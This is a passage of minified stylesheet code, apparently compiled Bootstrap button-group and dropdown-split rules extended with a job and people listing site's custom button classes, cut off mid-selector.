.btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,.btn-group-vertical>.active.btn-outline-dark-red,.btn-group-vertical>.active.btn-outline-dark-green,.btn-group-vertical>.active.btn-outline-bright-orange,.btn-group-vertical>.active.btn-outline-bright-green,.btn-group-vertical>.active.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,#main-nav>.container .btn-group-vertical>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.active.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.active.contact,.btn-group-vertical>.active.btn-dark-green,.btn-group-vertical>.active.btn-bright-orange,.btn-group-vertical>.active.btn-blue,.btn-group-vertical>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:first-child),.related-people.default-layout .btn-group>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group>.view-all:not(:first-child),.btn-group>.btn-outline-dark-red:not(:first-child),.btn-group>.btn-outline-dark-green:not(:first-child),.btn-group>.btn-outline-bright-orange:not(:first-child),.btn-group>.btn-outline-bright-green:not(:first-child),.btn-group>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:first-child),.btn-group>.btn-dark-green:not(:first-child),.btn-group>.btn-bright-orange:not(:first-child),.btn-group>.btn-blue:not(:first-child),.btn-group>.btn-bright-green:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-2px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:last-child)>.view-all,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:last-child)>.contact,.btn-group>.btn-group:not(:last-child)>.btn-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-blue,.btn-group>.btn-group:not(:last-child)>.btn-bright-green{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.related-jobs.default-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-people.default-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.small-text-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.icon-layout .btn-group>.view-all:nth-child(n+3),.btn-group>.btn-outline-dark-red:nth-child(n+3),.btn-group>.btn-outline-dark-green:nth-child(n+3),.btn-group>.btn-outline-bright-orange:nth-child(n+3),.btn-group>.btn-outline-bright-green:nth-child(n+3),.btn-group>.btn-outline-blue:nth-child(n+3),#main-nav>.container .btn-group>.contact:nth-child(n+3),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:nth-child(n+3),#main-nav>.related-people.grid-layout .btn-group>.contact:nth-child(n+3),.btn-group>.btn-dark-green:nth-child(n+3),.btn-group>.btn-bright-orange:nth-child(n+3),.btn-group>.btn-blue:nth-child(n+3),.btn-group>.btn-bright-green:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.related-jobs.default-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-people.default-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.small-text-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.icon-layout .btn-group>:not(.btn-check)+.view-all,.btn-group>:not(.btn-check)+.btn-outline-dark-red,.btn-group>:not(.btn-check)+.btn-outline-dark-green,.btn-group>:not(.btn-check)+.btn-outline-bright-orange,.btn-group>:not(.btn-check)+.btn-outline-bright-green,.btn-group>:not(.btn-check)+.btn-outline-blue,#main-nav>.container .btn-group>:not(.btn-check)+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>:not(.btn-check)+.contact,#main-nav>.related-people.grid-layout .btn-group>:not(.btn-check)+.contact,.btn-group>:not(.btn-check)+.btn-dark-green,.btn-group>:not(.btn-check)+.btn-bright-orange,.btn-group>:not(.btn-check)+.btn-blue,.btn-group>:not(.btn-check)+.btn-bright-green,.btn-group>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:first-child)>.view-all,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:first-child)>.contact,.btn-group>.btn-group:not(:first-child)>.btn-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-blue,.btn-group>.btn-group:not(:first-child)>.btn-bright-green{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-sm>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-sm>.contact+.dropdown-toggle-split,.btn-group-sm>.btn-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-blue+.dropdown-toggle-split,.btn-group-sm>.btn-bright-green+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-lg>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-lg>.contact+.dropdown-toggle-split,.btn-group-lg>.btn-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-blue+.dropdown-toggle-split,.btn-group-lg>.btn-bright-green+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-people.default-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:first-child),.btn-group-vertical>.btn-outline-dark-red:not(:first-child),.btn-group-vertical>.btn-outline-dark-green:not(:first-child),.btn-group-vertical>.btn-outline-bright-orange:not(:first-child),.btn-group-vertical>.btn-outline-bright-green:not(:first-child),.btn-group-vertical>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group-vertical>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:first-child),.btn-group-vertical>.btn-dark-green:not(:first-child),.btn-group-vertical>.btn-bright-orange:not(:first-child),.btn-group-vertical>.btn-blue:not(:first-child),.btn-group-vertical>.btn-bright-green:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-2px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:last-child)>.contact,.btn-group-vertical>.btn-group:not(:last-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-green{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.btn-group-vertical>.btn-outline-dark-red~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.btn-group-vertical>.btn~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-orange,.btn-group-vertical>.btn~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout 